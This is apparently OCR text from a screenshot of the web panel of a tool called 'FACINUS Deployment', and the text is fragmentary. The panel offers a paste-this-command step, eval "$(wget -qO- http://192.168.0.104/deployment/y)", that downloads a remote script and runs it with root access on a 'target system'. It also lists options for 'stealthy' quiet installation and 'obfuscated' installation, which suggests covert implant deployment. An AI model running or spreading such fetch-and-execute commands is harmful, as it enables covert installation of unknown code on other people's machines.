 FACINUS Deployment
Secure client deployment system
Quick Setup
Copy and paste this command into a terminal on the target system:
eval "$(wget -qO- http://192.168.0.104/deployment/y)"
Copy
Note: This will install with default settings and requires root access.
Installation Options
Minimal Installation
For limited access without
requiring root privileges:
eval "$(wget -q
Copy
Full Installation
Complete installation with all
features:
eval "$(wget -q
Copy
Quiet Mode
Minimal output for stealthy
installation:
eval "$(wget -qO- http:/
Obfuscated Installation